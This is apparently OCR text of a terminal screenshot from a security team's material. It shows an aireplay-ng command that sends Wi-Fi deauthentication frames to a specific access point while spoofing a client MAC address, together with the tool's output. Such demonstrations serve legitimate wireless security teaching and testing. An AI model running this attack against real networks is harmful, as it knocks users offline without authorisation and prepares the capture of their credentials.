 root@ZerOne: ~ - Shell No. 2 - Konsole <2>
Session Edit View Bookmarks Settings Help
root@ZerOne: # aireplay-ng -0 5 -a 00:0E:E8:A0:3F:30 -h 00:1F:38:C9:71:71 mon0
The interface MAC (00:0E:E8:D3:BF:71) doesn't match the specified MAC (-h).
ifconfig mon0 hw ether 00:1F:38:C9:71:71
02:20:06 Waiting for beacon frame (BSSID: 00:0E:E8:A0:3F:30) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
02:20:07 Sending DeAuth to broadcast -- BSSID: [00:0E:E8:A0:3F:30]
02:20:07 Sending DeAuth to broadcast -- BSSID: [00:0E:E8:A0:3F:30]
02:20:08 Sending DeAuth to broadcast -- BSSID: [00:0E:E8:A0:3F:30]
02:20:08 Sending DeAuth to broadcast -- BSSID: [00:0E:E8:A0:3F:30]
02:20:09 Sending DeAuth to broadcast -- BSSID: [00:0E:E8:A0:3F:30]
root@ZerOne: #
ZerOne Security Team
Shell Shell No. 2